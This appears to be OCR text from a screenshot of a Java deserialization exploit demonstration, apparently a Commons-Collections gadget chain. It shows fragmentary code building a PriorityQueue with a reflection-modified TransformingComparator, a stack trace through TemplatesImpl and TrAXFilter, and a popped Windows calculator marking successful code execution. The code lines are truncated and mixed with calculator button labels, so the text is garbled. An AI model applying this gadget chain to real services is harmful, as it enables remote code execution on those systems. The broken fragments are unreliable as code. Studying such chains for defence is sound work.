 51 priorityQueue.add(1);
52 priorityQueue.add(2);
53
54 Class c = transformingComparator.getClass()
55 Field transformField = c.getDeclaredField(
56 transformField.setAccessible(true);
57 transformField.set(transformingComparator,
58
59 // serialize(priorityQueue);
60 unserialize( Filename: "ser.bin");
61
62 }
63
64 public static void serialize(Object obj) throws
65 ObjectOutputStream oos = new ObjectOutputSt .bin"));
PointerException Create breakpoint
.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(Abst
.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Templates
.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl
.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =